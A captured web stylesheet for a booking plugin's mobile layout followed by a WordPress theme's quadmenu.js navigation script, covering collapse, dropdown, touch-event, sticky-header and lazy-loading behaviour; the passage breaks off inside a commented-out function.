body #booked-profile-page .booked-tabs li.edit-button a {
    border-left: none;
    border-right: none;
  }

  body .booked-modal {
    padding: 0;
    margin: 0 !important;
    top: 0;
  }

  body .booked-modal .bm-window,
body .booked-modal .bm-window p.booked-title-bar {
    border-radius: 0 !important;
  }

  body .booked-modal .bm-window {
    width: 100%;
    padding: 43px 0 0;
    box-sizing: border-box;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
  }

  body .booked-modal .bm-window .booked-scrollable {
    padding: 30px 35px;
  }

  body .booked-modal .bm-overlay {
    background: rgba(0, 0, 0, 0.8);
  }

  body .booked-modal .bm-window p.name b {
    display: block;
  }

  body .booked-list-view .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-people button .button-timeslot,
body .booked-calendar-wrap .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-people button .button-timeslot {
    display: none;
  }
}
@media screen and (max-width: 600px) {
  body.booked-noScroll {
    position: fixed;
    height: 100%;
  }

  body .booked-modal input[type=submit] {
    margin: 0 10px 10px 0;
    float: none;
  }

  body .booked-modal .button {
    width: 100%;
    float: none;
  }

  body .booked-calendarSwitcher {
    width: 100%;
    display: block;
    padding: 8px 5px;
  }

  body .booked-calendarSwitcher i.fa-solid {
    display: none;
  }

  body .booked-calendarSwitcher select {
    width: 100%;
  }

  body .booked-calendar td .date .number {
    font-size: 12px;
  }

  body #booked-profile-page .booked-profile-appt-list .appt-block .status-block {
    display: block;
    float: none;
    margin: 0 0 10px;
  }

  body #profile-edit #booked-page-form p.form-nickname,
body #profile-edit #booked-page-form p.form-email,
body #profile-edit #booked-page-form p.form-url,
body #profile-edit #booked-page-form p.form-password {
    float: none;
    width: 100%;
  }

  body .booked-modal #customerChoices .field {
    display: block;
    float: none;
    margin: 5px 0;
  }
}
@media screen and (max-width: 450px) {
  body .booked-list-view .booked-appt-list h2 strong {
    display: block;
    margin: 0 auto;
  }

  body .booked-list-view .booked-appt-list h2 span:last-child {
    display: none;
  }

  body .booked-list-view .booked-appt-list .timeslot {
    border-top: 0;
    margin: 0 0 10px;
  }

  body .booked-list-view .booked-appt-list .timeslot .timeslot-time,
body .booked-list-view .booked-appt-list .timeslot .timeslot-count {
    display: none;
  }

  body .booked-list-view .booked-appt-list .timeslot .timeslot-people {
    width: 100%;
    padding: 0;
    height: auto;
  }

  body .booked-list-view .booked-appt-list .timeslot .timeslot-people button {
    float: none;
    margin: 0;
    width: 100%;
    text-align: center;
    padding: 7px 0;
    line-height: 1.5;
  }

  body .booked-list-view .booked-appt-list .timeslot .timeslot-people button .button-timeslot {
    display: block;
    font-weight: 600;
    font-size: 13px;
  }

  body .booked-list-view .booked-appt-list .timeslot .timeslot-people button .button-text {
    display: none;
  }

  body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button .timeslot-mobile-title,
  body .booked-calendar-wrap.booked-list-view .booked-appt-list .timeslot .timeslot-people button .timeslot-mobile-title{
    display: block;
  }

  body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people {
    height: auto;
    padding: 0;
  }
}



--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/quadmenu/quadmenu.js?ver=1769284925
body_size: 10097
content:
;
(function (b, c) {
    var $ = b.jQuery || b.Cowboy || (b.Cowboy = {}), a;
    $.throttle = a = function (e, f, j, i) {
        var h, d = 0;
        if (typeof f !== "boolean") {
            i = j;
            j = f;
            f = c
        }
        function g() {
            var o = this, m = +new Date() - d, n = arguments;
            function l() {
                d = +new Date();
                j.apply(o, n)
            }
            function k() {
                h = c
            }
            if (i && !h) {
                l()
            }
            h && clearTimeout(h);
            if (i === c && m > e) {
                l()
            } else {
                if (f !== true) {
                    h = setTimeout(i ? k : l, i === c ? e - m : e)
                }
            }
        }
        if ($.guid) {
            g.guid = j.guid = j.guid || $.guid++
        }
        return g
    };
    $.debounce = function (d, e, f) {
        return f === c ? a(d, e, false) : a(d, f, e !== false)
    }
})(this);
(function ($) {
    'use strict';
    function transitionEnd() {
        var el = document.createElement('quadmenu')

        var transEndEventNames = {
            WebkitTransition: 'webkitTransitionEnd',
            MozTransition: 'transitionend',
            OTransition: 'oTransitionEnd otransitionend',
            transition: 'transitionend'
        }

        for (var name in transEndEventNames) {
            if (el.style[name] !== undefined) {
                return {end: transEndEventNames[name]}
            }
        }

        return false // explicit for ie8 (  ._.)
    }


    $.fn.emulateTransitionEnd = function (duration) {
        var called = false
        var $el = this
        $(this).one('quadmenuTransitionEnd', function () {
            called = true
        })
        var callback = function () {
            if (!called)
                $($el).trigger($.support.transition.end)
        }
        setTimeout(callback, duration)
        return this
    }

    $(function () {
        $.support.transition = transitionEnd()

        if (!$.support.transition)
            return

        $.event.special.quadmenuTransitionEnd = {
            bindType: $.support.transition.end,
            delegateType: $.support.transition.end,
            handle: function (e) {
                if ($(e.target).is(this))
                    return e.handleObj.handler.apply(this, arguments)
            }
        }
    })

    var QuadMenuCollapse = function (element, options) {
        this.$element = $(element)
        this.options = $.extend({}, QuadMenuCollapse.DEFAULTS, options)
        this.$trigger = $('[data-quadmenu="collapse"][href="#' + element.id + '"],' +
                '[data-quadmenu="collapse"][data-target="#' + element.id + '"]')
        this.transitioning = null

        if (this.options.parent) {
            this.$parent = this.getParent()
        } else {
            this.addAriaAndQuadMenuCollapsedClass(this.$element, this.$trigger)
        }

        if (this.options.toggle)
            this.toggle()
    }

    QuadMenuCollapse.TRANSITION_DURATION = 350

    QuadMenuCollapse.DEFAULTS = {
        toggle: true
    }

    QuadMenuCollapse.prototype.dimension = function () {
        var hasWidth = this.$element.hasClass('width')
        return hasWidth ? 'width' : 'height'
    }

    QuadMenuCollapse.prototype.show = function () {
        if (this.transitioning || this.$element.hasClass('in'))
            return

        var activesData
        var actives = this.$parent && this.$parent.children('.panel').children('.in, .collapsing')

        if (actives && actives.length) {
            activesData = actives.data('quadmenu.collapse')
            if (activesData && activesData.transitioning)
                return
        }

        var startEvent = $.Event('show.quadmenu.collapse')
        this.$element.trigger(startEvent)
        if (startEvent.isDefaultPrevented())
            return

        if (actives && actives.length) {
            Plugin.call(actives, 'hide')
            activesData || actives.data('quadmenu.collapse', null)
        }

        var dimension = this.dimension()

        this.$element
                .removeClass('collapse')
                .addClass('collapsing')[dimension](0)
                .attr('aria-expanded', true)

        this.$trigger
                .removeClass('collapsed')
                .attr('aria-expanded', true)

        this.transitioning = 1

        var complete = function () {
            this.$element
                    .removeClass('collapsing')
                    .addClass('collapse in')[dimension]('')
            this.transitioning = 0
            this.$element
                    .trigger('shown.quadmenu.collapse')
        }

        if (!$.support.transition)
            return complete.call(this)

        var scrollSize = $.camelCase(['scroll', dimension].join('-'))

        this.$element
                .one('quadmenuTransitionEnd', $.proxy(complete, this))
                .emulateTransitionEnd(QuadMenuCollapse.TRANSITION_DURATION)[dimension](this.$element[0][scrollSize])
    }

    QuadMenuCollapse.prototype.hide = function () {
        if (this.transitioning || !this.$element.hasClass('in'))
            return

        var startEvent = $.Event('hide.quadmenu.collapse')
        this.$element.trigger(startEvent)
        if (startEvent.isDefaultPrevented())
            return

        var dimension = this.dimension()

        this.$element[dimension](this.$element[dimension]())[0].offsetHeight

        this.$element
                .addClass('collapsing')
                .removeClass('collapse in')
                .attr('aria-expanded', false)

        this.$trigger
                .addClass('collapsed')
                .attr('aria-expanded', false)

        this.transitioning = 1

        var complete = function () {
            this.transitioning = 0
            this.$element
                    .removeClass('collapsing')
                    .addClass('collapse')
                    .trigger('hidden.quadmenu.collapse')
        }

        if (!$.support.transition)
            return complete.call(this)

        this.$element
        [dimension](0)
                .one('quadmenuTransitionEnd', $.proxy(complete, this))
                .emulateTransitionEnd(QuadMenuCollapse.TRANSITION_DURATION)
    }

    QuadMenuCollapse.prototype.toggle = function () {
        this[this.$element.hasClass('in') ? 'hide' : 'show']()
    }

    QuadMenuCollapse.prototype.getParent = function () {
        return $(this.options.parent)
                .find('[data-quadmenu="collapse"][data-parent="' + this.options.parent + '"]')
                .each($.proxy(function (i, element) {
                    var $element = $(element)
                    this.addAriaAndQuadMenuCollapsedClass(getTargetFromTrigger($element), $element)
                }, this))
                .end()
    }

    QuadMenuCollapse.prototype.addAriaAndQuadMenuCollapsedClass = function ($element, $trigger) {
        var isOpen = $element.hasClass('in')

        $element.attr('aria-expanded', isOpen)
        $trigger
                .toggleClass('collapsed', !isOpen)
                .attr('aria-expanded', isOpen)
    }

    function getTargetFromTrigger($trigger) {
        var href
        var target = $trigger.attr('data-target')
                || (href = $trigger.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '') // strip for ie7

        return $(target)
    }


    // COLLAPSE PLUGIN DEFINITION
    // ==========================

    function Plugin(option) {
        return this.each(function () {
            var $this = $(this)
            var data = $this.data('quadmenu.collapse')
            var options = $.extend({}, QuadMenuCollapse.DEFAULTS, $this.data(), typeof option == 'object' && option)

            if (!data && options.toggle && /show|hide/.test(option))
                options.toggle = false
            if (!data)
                $this.data('quadmenu.collapse', (data = new QuadMenuCollapse(this, options)))
            if (typeof option == 'string')
                data[option]()
        })
    }

    var old = $.fn.collapse

    $.fn.collapse = Plugin
    $.fn.collapse.Constructor = QuadMenuCollapse


    // COLLAPSE NO CONFLICT
    // ====================

    $.fn.collapse.noConflict = function () {
        $.fn.collapse = old
        return this
    }


    // COLLAPSE DATA-API
    // =================

    $(document).on('click.quadmenu.collapse.data-api', '[data-quadmenu="collapse"]', function (e) {
        var $this = $(this)

        if (!$this.attr('data-target'))
            e.preventDefault()

        var $target = getTargetFromTrigger($this)
        var data = $target.data('quadmenu.collapse')
        var option = data ? 'toggle' : $this.data()

        Plugin.call($target, option)
    })

}(jQuery));
(function ($, window, document, undefined) {
    'use strict';
    if($('nav#quadmenu').length){
    var defaults = {
        responsive: true,
        containerGutter: parseInt(quadmenu.gutter),
        touchEvents: true,
        mouseEvents: true,
        moveThreshold: 50,
        //intent_sensitivity: 15,
        intent_timeout: 300,
        intent_interval: 30,
    };
    function Plugin(element, options) {
        var plugin = this;
        this.element = element;
        this.$quadmenu = $(this.element);
        this.$ul = this.$quadmenu.find('ul.quadmenu-navbar-nav');
        this.settings = $.extend({}, defaults, options);
        this.touchenabled = ('ontouchstart' in window || navigator.maxTouchPoints > 0 || navigator.msMaxTouchPoints > 0);
        this.mobiledevice = (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent));
        this.perfectScrollbar = (typeof $.fn.perfectScrollbar !== 'undefined' && !this.mobiledevice) ? true : false;
        if (this.touchenabled) {
            this.$quadmenu.addClass('quadmenu-touch');
        } else {
            this.$quadmenu.addClass('quadmenu-notouch');
        }

        if (window.navigator.pointerEnabled) {
            this.touchStart = 'pointerdown';
            this.touchEnd = 'pointerup';
            this.touchMove = 'pointermove';
        } else if (window.navigator.msPointerEnabled) {
            this.touchStart = 'MSPointerDown';
            this.touchEnd = 'MSPointerUp';
            this.touchMove = 'MSPointerMove';
        } else {
            this.touchStart = 'touchstart';
            this.touchEnd = 'touchend';
            this.touchMove = 'touchmove';
        }

        this.init();
    }

    Plugin.prototype = {
        init: function () {
            this.quadmenuResolveConflics();
            this.quadmenuInitClasses();
            this.quadmenuInitWidth();
            this.quadmenuInitContainerWidth();
            this.quadmenuInitLazyLoad();
            //this.quadmenuInitNavbarVertical();
            this.quadmenuInitNavbarSticky(); // horizontal
            this.quadmenuInitNavbarOffcanvas();
            this.quadmenuInitNavbarSlideBar(); // horizontal
            this.quadmenuInitItemTabs(); // horizontal
            this.quadmenuInitItemCarousel();
            this.quadmenuInitItemLogIn();
            this.quadmenuInitItemSocial();
            this.quadmenuInitItemCart();
            this.quadmenuInitItemWidgets();
            this.quadmenuInitDropdownFloat(); // horizontal
            this.quadmenuInitDropdownMaxHeight(); // horizontal
            this.quadmenuInitDropdownTouchEvents();
            this.quadmenuInitDropdownMouseEvents();
            this.quadmenuInitDropdownRetractors();
            this.quadmenuInitDropdownCloseAll(); // horizontal
            this.quadmenuInitScrollBar(); // horizontal
            this.quadmenuInit();
        },
        quadmenuInit: function () {

            this.$quadmenu.trigger('init.quadmenu');

        },
        quadmenuResolveConflics: function () {

            if (this.$quadmenu.data('unwrap')) {

                this.$quadmenu.unwrap('nav').find('.quadmenu-item, .quadmenu-dropdown-toggle, .quadmenu-dropdown-menu, .quadmenu-dropdown-submenu').add(this.$quadmenu).removeAttr('style').unbind().off();
            }

        },
        quadmenuInitClasses: function (plugin) {

            plugin = plugin || this;
            plugin.handleClasses();
            $(window).resize($.debounce(300, function () {
                plugin.handleClasses();
            }));
        },
        handleClasses: function () {

            var template = this.$quadmenu.data('template'),
                    mobile = this.settings.responsive && (window.innerWidth <= this.$quadmenu.data('breakpoint')) ? true : false;

            if (!mobile && template == 'collapse') {
                this.$quadmenu.addClass('quadmenu-is-horizontal');
            }

            if (!mobile && template == 'embed') {
                this.$quadmenu.addClass('quadmenu-is-horizontal');
            }

            if (!mobile && template == 'offcanvas') {
                this.$quadmenu.addClass('quadmenu-is-horizontal');
            }

            if (mobile) {
                this.$quadmenu.removeClass('quadmenu-is-horizontal');
            }

            this.$quadmenu.removeClass('no-js').addClass('js');

        },
        quadmenuInitDropdownTouchEvents: function (plugin) {

            plugin = plugin || this;
            if (!this.settings.touchEvents)
                return;
            this.$ul.on(this.touchStart + '.quadmenu.toggle', '.quadmenu-dropdown > .quadmenu-dropdown-toggle', function (e) {
                plugin.handleTouchEvents(e, this, plugin);
            });
            this.$ul.on('click', '.quadmenu-dropdown > .quadmenu-dropdown-toggle', function (e) {
                plugin.handleClicks(e, this);
            });
        },
        quadmenuInitDropdownMouseEvents: function (plugin) {

            plugin = plugin || this;
            plugin.handleDropdownMouseEvents();
            $(window).resize($.debounce(600, function () {
                plugin.handleDropdownMouseEvents();
            }));
        },
        handleDropdownMouseEvents: function (plugin) {

            plugin = plugin || this;
            this.$ul.find('.quadmenu-item').off('mouseleave.hoverIntent mouseenter.hoverIntent mousemove.hoverIntent');
            this.$ul.find('.quadmenu-item').removeProp('hoverIntent_t');
            this.$ul.find('.quadmenu-item').removeProp('hoverIntent_s');
            if (!this.settings.mouseEvents)
                return;
            this.$ul.on('click', '.quadmenu-item > .quadmenu-dropdown-toggle', function (e) {
                plugin.handleLink(e, this);
            });
            this.$ul.on('click.quadmenu.toggle', '.quadmenu-item > .quadmenu-dropdown-toggle', function (e) {
                plugin.handleMouseClick(e, this, plugin);
            });
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal') || typeof $.fn.hoverIntent === 'undefined')
                return;
            plugin.handleMouseHover(this.$ul.find('.quadmenu-item > .quadmenu-dropdown-toggle.hoverintent'), plugin);
        },
        handleMouseHover: function (target, plugin) {

            var $target = $(target),
                    $li = $target.parent('.quadmenu-item');
            $target.off('click.quadmenu.toggle');
            $target.off(this.touchStart + '.quadmenu.toggle');
            if (!$li.length)
                return;
            $li.hoverIntent({
                over: function () {

                    var $li = $(this),
                            $target = $li.find('> .quadmenu-dropdown-menu');
                    if ($target.data('quadmenu-killHover'))
                        return;
                    plugin.triggerSubmenu($li, plugin);
                },
                out: function () {

                    var $li = $(this),
                            $target = $li.find('> .quadmenu-dropdown-menu');
                    if ($target.data('quadmenu-killHover'))
                        return;
                    if ($li.hasClass('quadmenu-item-type-tab'))
                        return;
                    plugin.closeSubmenu($li);
                },
                //sensitivity: plugin.settings.intent_sensitivity,
                timeout: plugin.settings.intent_timeout,
                interval: plugin.settings.intent_interval
            });
        },
        quadmenuInitDropdownRetractors: function (plugin) {

            plugin = plugin || this;
            this.$ul.on('click.retractor', '.quadmenu-item.quadmenu-dropdown.open > .quadmenu-dropdown-toggle > .quadmenu-item-content > .quadmenu-caret', function (e) {
                plugin.handleDropdownCloseEnd(e, this, plugin);
            });
            // we dont need to off this evet on window resize because touch events hare handled by the browser
            if (!this.settings.touchEvents)
                return;
            this.$ul.on(this.touchStart + '.retractor', '.quadmenu-item.quadmenu-dropdown.open > .quadmenu-dropdown-toggle > .quadmenu-item-content > .quadmenu-caret', function (e) {
                plugin.handleDropdownCloseStart(e, this, plugin);
            });
        },
        handleTouchEvents: function (e, target, plugin) {

            var $target = $(target);
            //disable hoverintent on touch devices
            //$li.off('mouseleave.hoverIntent');
            $target.on(plugin.touchEnd, function (e) {
                plugin.handleTouchTap(e, this, plugin);
            });
            $target.on(plugin.touchMove, function (e) {
                plugin.preventTapOnScroll(e, this, plugin);
            });
            if (e.originalEvent !== undefined) {

                if (e.originalEvent.touches) {
                    $target.data('quadmenu-startX', e.originalEvent.touches[0].clientX);
                    $target.data('quadmenu-startY', e.originalEvent.touches[0].clientY);
                }
                //microsoft
                else if (e.originalEvent.clientY) {
                    var pos = $target.offset();
                    $target.data('quadmenu-startX', e.originalEvent.clientX);
                    $target.data('quadmenu-startY', e.originalEvent.clientY);
                }

            }

        },
        preventTapOnScroll: function (e, target, plugin) {

            var $target = $(target);
            if (e.originalEvent !== undefined) {

                //make sure the touch points aren't too close, if so, then remove the event handlers
                if (e.originalEvent.touches) {
                    if (Math.abs(e.originalEvent.touches[0].clientX - $target.data('quadmenu-startX')) > plugin.settings.moveThreshold ||
                            Math.abs(e.originalEvent.touches[0].clientY - $target.data('quadmenu-startY')) > plugin.settings.moveThreshold) {

                        plugin.resetHandlers($target);
                    }
                } else if (e.originalEvent.clientY) {
                    var pos = $target.data(pos);
                    if (Math.abs(e.originalEvent.clientX - $target.data('quadmenu-startX')) > plugin.settings.moveThreshold ||
                            Math.abs(e.originalEvent.clientY - $target.data('quadmenu-startY')) > plugin.settings.moveThreshold) {

                        plugin.resetHandlers($target);
                    }
                }

            }

        },
        handleTouchTap: function (e, target, plugin) {
            e.preventDefault();

            var $target = $(target),
                    $li = $target.parent();
            //prevent clicks
            $target.data('quadmenu-killClick', true);
            //prevent hover
            $target.data('quadmenu-killHover', true);
            setTimeout(function () {
                $target.data('quadmenu-killClick', false).data('quadmenu-killHover', false);
            }, 1000);
            //close other submenus
            if (this.$quadmenu.hasClass('quadmenu-is-horizontal')) {
                plugin.closeSubmenu($li.siblings('.open'));
            }

            if ($li.hasClass('quadmenu-dropdown')) {
                //if submenu is already open then close it
                if ($li.hasClass('open')) {
                    //please don't close tabs
                    if (!$li.hasClass('quadmenu-item-type-tab') || !this.$quadmenu.hasClass('quadmenu-is-horizontal')) {
                        plugin.closeSubmenu($li);
                    }
                    //allow link to be followed
                    plugin.handleLink(e, target, true);
                }
                //if submenu is closed then open the submenu and prevent link from being followed
                else {
                    plugin.openSubmenu($li);
                }
            }
            //allow links whitout submenus to be followed
            else {
                plugin.handleLink(e, target, true);
            }

            plugin.resetHandlers($target);
        },
        handleLink: function (e, link, follow) {

            follow = follow || false;
            var $link = $(link),
                    href = $link.attr('href');
            if (!$link.is('a'))
                return;
            if (!href) {
                e.preventDefault();
                return;
            }

            if (!follow || !e.isDefaultPrevented())
                return;
            //handle links after preventDefault
            if ($link.attr('target') === '_blank') {
                window.open(href, '_blank');
            } else {
                window.location = href;
            }

        },
        handleMouseClick: function (e, target, plugin) {

            var $target = $(target),
                    $li = $target.parent('.quadmenu-item');
            if ($target.data('quadmenu-killClick') || !$li.length)
                return;
            //disable hoverintent on click, just in case
            //$li.off('mousemove.hoverIntent');
            //$li.off('mouseenter.hoverIntent');
            //$li.off('mouseleave.hoverIntent');
            if ($li.hasClass('open')) {

                if ($target.is('a')) {
                    plugin.handleLink(e, target);
                }

            } else if ($li.hasClass('quadmenu-dropdown')) {
                e.preventDefault();
                //close other submenus
                if (this.$quadmenu.hasClass('quadmenu-is-horizontal')) {
                    plugin.closeSubmenu($li.siblings('.open'));
                }
                plugin.openSubmenu($li);
				
            }

        },
        handleDropdownCloseStart: function (e, caret, plugin) {
            e.preventDefault();
            //e.stopPropagation(); // prevent envent on url
            $(caret).on(plugin.touchEnd, function (e) {
                plugin.handleDropdownCloseEnd(e, this, plugin);
            });
        },
        handleDropdownCloseEnd: function (e, caret, plugin) {
            e.preventDefault();
            e.stopPropagation(); // prevent envent on url
            var $li = $(caret).closest('.quadmenu-dropdown.open');
            plugin.closeSubmenu($li);
            $(caret).off(plugin.touchEnd);
            return false;
        },
        resetHandlers: function ($target) {

            $target.off(this.touchEnd);
            $target.off(this.touchMove);
            var $li = $target.parent();
            //1326 error en touch se desactiva hoverintent definitvamente
            $li.off('mousemove.hoverIntent');
            $li.off('mouseenter.hoverIntent');
            $li.off('mouseleave.hoverIntent');
            $li.removeProp('hoverIntent_t');
            $li.removeProp('hoverIntent_s');
        },
        triggerSubmenu: function ($li, plugin) {
            plugin.closeSubmenu($li.siblings('.open'));
            plugin.openSubmenu($li);
        },
        openSubmenu: function ($li, timeout) {

            if ($li.hasClass('open'))
                return;
            timeout = timeout || 100;
            $li.trigger('show.quadmenu.dropdown');
            $li.addClass('opening');
            setTimeout(function () {
                $li.addClass('open');
                $li.removeClass('opening');
				//$li.find('.quadmenu-dropdown-menu > ul.quadmenu-row > li > div > ul').addClass('open-child open-current');
                $li.trigger('shown.quadmenu.dropdown');
                var h = $('.header__secondary__content #quadmenu').outerHeight();
                $('.header__secondary__content .quadmenu-item.dropdown-maxheight.open').css({"min-height": h + "px", "height": h + "px"});
                $('div.header__user').css('position','fixed');
            }, timeout);
        },
        closeSubmenu: function ($li, timeout) {

            if (!$li.hasClass('open'))
                return;
            timeout = timeout || 200;
            $li.trigger('hide.quadmenu.dropdown');
            $li.addClass('closing');
            setTimeout(function () {
                $li.find('.quadmenu-item').removeClass('open');
                $li.removeClass('open').removeClass('closing');
                $li.trigger('hidden.quadmenu.dropdown');
				//$li.find('.open-child').removeClass('open-child');
                $('.header__secondary__content .quadmenu-item.dropdown-maxheight').css({"min-height": "100%", "height":"100%"});
                $('div.header__user').css('position','fixed');
                console.log('reset_height_ok');
            }, timeout);
        },
        handleClicks: function (e, target) {

            var $target = $(target);
            if ($target.data('quadmenu-killClick')) {
                e.preventDefault();
            }
        },
        quadmenuInitDropdownCloseAll: function (plugin) {

            plugin = plugin || this;
            /*
             * resize is calling in mobile touch taps and closing all menus
             * $(window).resize($.debounce(300, function () {
             plugin.closeAllSubmenus();
             }));*/

            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            $(document).on(this.touchEnd + '.hidden.quadmenu.dropdown.all click.hidden.quadmenu.dropdown.all', function (e) {

                if ($(e.target).closest('#quadmenu').length)
                    return;
                plugin.closeAllSubmenus();
            });
        },
        closeAllSubmenus: function () {

            var $li = this.$ul.find('.quadmenu-item.open');
            if (!$li.length)
                return;
            this.closeSubmenu($li, 100);
            //this.trigger('hidden.quadmenu.dropdown.all');

            return;
        },
        quadmenuInitDropdownMaxHeight: function (plugin) {

            plugin = plugin || this;
            this.$ul.off('shown.quadmenu.dropdown.height');
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            this.$ul.on('shown.quadmenu.dropdown.height', '.dropdown-maxheight', function (e) {
                plugin.handleDropdownMaxHeight($(this));
            });
            this.$ul.on('shown.quadmenu.dropdown.tabheight', '.dropdown-maxheight.quadmenu-item-type-tab', function (e) {
                plugin.handleTabsHeight($(this));
            });
            $(window).resize($.debounce(300, function () {
                plugin.$ul.find('.dropdown-maxheight > .quadmenu-dropdown-menu > ul').css({'height': '', 'overflow-y': ''}).removeData('quadmenu-dropdownHeight').removeData('quadmenu-maxHeight');
            }));
        },
        handleDropdownMaxHeight: function (li, minHeight) {

            if (typeof $.fn.scrollTop === 'undefined')
                return;
            minHeight = minHeight || 200;
            var $li = $(li),
                    $dropdown = $li.find('> .quadmenu-dropdown-menu > ul');
            if (!$dropdown.length)
                return;

            var dropdownHeight = $dropdown.removeAttr('style').outerHeight(),
                    offsetTop = this.getElementOffset($dropdown),
                    scrollTop = $(window).scrollTop(),
                    currentTop = Math.max(0, offsetTop - scrollTop),
                    currentBottom = $(window).height() - currentTop - 15,
                    maxHeight = Math.min(dropdownHeight, currentBottom),
                    Height = parseInt(Math.max(maxHeight, minHeight));
            $dropdown.css({'height': Height + 'px', 'overflow-y': 'auto'}).data('quadmenu-maxHeight', Height);

            return Height;
        },
        //quadmenuInitItemActive: function () {
        //    this.$ul.find('.current-menu-item:not(.quadmenu-item-type-tab)').addClass('active').first().parents('.quadmenu-item:not(.quadmenu-item-type-tab)').addClass('active');
        //},
        quadmenuInitNavbarSticky: function () {

            var plugin = this;

            if (typeof $.fn.scrollTop === 'undefined')
                return;

            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;

            plugin.$sticky = this.$quadmenu.filter('[data-sticky="1"]').first();

            if (!plugin.$sticky.length)
                return;

            plugin.is_sticky = false;

            $(window).on('load', function () {

                var topLast = 0;

                plugin.sticky_height = plugin.$sticky.height();

                plugin.adminbar_height = $('#wpadminbar').height() || 0;

                plugin.sticky_offset = plugin.$sticky.offset().top;

                plugin.topYSticky = Math.max(plugin.$sticky.offset().top - plugin.adminbar_height, plugin.$sticky.data('sticky-offset'), plugin.sticky_height + plugin.adminbar_height);

                if (plugin.topYSticky > plugin.sticky_offset) {
                    plugin.$sticky.addClass('quadmenu-sticky-animation');
                }

                $(window).on('scroll', function () {

                    var topY = $(this).scrollTop();

                    if (plugin.is_sticky && (topY < (plugin.topYSticky))) {
                        plugin.handleUnSticky();
                    }

                    if (!plugin.is_sticky && (topY > (plugin.topYSticky))) {
                        plugin.handleSticky();
                    }

                    topLast = topY;
                });

            });


        },
        handleSticky: function () {

            var plugin = this;
            plugin.is_sticky = true;
            var placeholder = $('<div />').addClass('quadmenu-sticky-wrapper').css({
                'height': plugin.sticky_height + 'px',
                'position': 'static'
            });
            plugin.$sticky.find('.quadmenu-navbar-collapse.collapse.in').collapse('hide');
            plugin.$sticky.toggleClass('quadmenu-sticky-top').wrap(placeholder);
            plugin.$sticky.trigger('sticking.quadmenu.navbar');
            //setTimeout(function () {
            plugin.$sticky.trigger('sticky.quadmenu.navbar');
            //}, 200);
        },
        handleUnSticking: function () {

            var plugin = this;
            plugin.is_sticky = false;
            plugin.$sticky.addClass('quadmenu-unsticking-top');
        },
        handleUnSticky: function () {

            var plugin = this;
            plugin.is_sticky = false;
            plugin.$sticky.trigger('unsticking.quadmenu.navbar');
            //plugin.$sticky.addClass('quadmenu-unsticking-top');
            setTimeout(function () {
                //plugin.$sticky.removeClass('quadmenu-unsticking-top');
            }, 200);
            plugin.$sticky.removeClass('quadmenu-sticky-top');
            plugin.$sticky.unwrap();
            plugin.$sticky.trigger('unsticky.quadmenu.navbar');
        },
        quadmenuInitDropdownFloat: function (plugin) {

            plugin = plugin || this;
            plugin.handleDropdownFloat();
            $(window).resize($.debounce(600, function () {
                plugin.handleDropdownFloat();
            }));
        },
        handleDropdownFloat: function (plugin) {

            plugin = plugin || this;
            this.$ul.off('shown.quadmenu.dropdown.float');
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            this.$ul.on('shown.quadmenu.dropdown.float', '.quadmenu-item.quadmenu-dropdown:not(.quadmenu-item-type-tab):not(.quadmenu-item-type-tabs)', function (e) {
                var $dropdown = $(this).find('> .quadmenu-dropdown-menu:not(.quadmenu-dropdown-stretch-content):not(.quadmenu-dropdown-stretch-dropdown)');
                if (!$dropdown.length)
                    return;
                var elH = $dropdown.outerWidth(),
                        W = $(window).innerWidth(),
                        p = $dropdown.offset(),
                        l = p.left,
                        r = W - (l + elH);
                if ($(this).hasClass('quadmenu-dropdown-left') && l < 0) {

                    $dropdown.css({'margin-right': l - plugin.settings.containerGutter + 'px'});
                } else if (r < 0) {

                    $dropdown.css({'margin-left': r - plugin.settings.containerGutter + 'px'});
                }

            });
        },
        quadmenuInitWidth: function (plugin) {

            plugin = plugin || this;
            if (!plugin.$quadmenu.data('width'))
                return;
            plugin.handleFullWidth(plugin.$quadmenu);
            $(window).resize($.debounce(600, function () {
                plugin.handleFullWidth(plugin.$quadmenu);
            }));
        },
        handleFullWidth: function (navbar) {

            var $navbar = $(navbar);
            $navbar.css({
                position: '',
                'box-sizing': '',
                left: '',
                right: '',
                width: ''
            });
            var margin_left = parseInt($navbar.css('margin-left'), 10),
                    offset = 0 - $navbar.offset().left - margin_left,
                    width = $(window).width();
            $navbar.css({
                position: 'relative',
                'box-sizing': 'border-box',
                left: offset,
                right: offset,
                width: width
            });
        },
        quadmenuInitContainerWidth: function (plugin) {

            plugin = plugin || this;
            plugin.handleContainerWidth(plugin.$quadmenu);
            this.$quadmenu.on('sticking.quadmenu.navbar unsticking.quadmenu.navbar', function () {
                plugin.handleContainerWidth($(this));
            });
            $(window).resize($.debounce(600, function () {
                plugin.handleContainerWidth(plugin.$quadmenu);
            }));
        },
        handleContainerWidth: function (navbar) {

            var $navbar = $(navbar),
                    $container = $navbar.find('.quadmenu-container');
            if (!$navbar.data('selector'))
                return;
            $container.css({'width': $(this.$quadmenu.data('selector')).innerWidth() + 'px'});
        },
        quadmenuInitLazyLoad: function (plugin) {

            plugin = plugin || this;

            this.$quadmenu.on('init.quadmenu shown.quadmenu.collapse shown.quadmenu.dropdown', function (e) {

                $(this).find('img[data-src]:visible').each(function (e) {

                    var $img = $(this),
                            src = $img.data('src'),
                            srcset = $img.data('srcset'),
                            loaded = $img.data('lazyload');

                    if (!loaded) {

                        $img.addClass('quadmenu-lazyload');

                        if (src) {
                            $img.attr('src', src).removeAttr('data-src').data('lazyload', true);
                        }

                        if (srcset) {
                            $img.attr('srcset', srcset).removeAttr('data-srcset').data('lazyload', true);
                        }

                    }

                });

            });
        },
        /*quadmenuInitNavbarVertical: function (plugin) {
         
         plugin = plugin || this;
         if (!this.$quadmenu.hasClass('quadmenu-is-vertical'))
         return;
         plugin.handleNavbarVertical();
         $(window).resize($.debounce(600, function () {
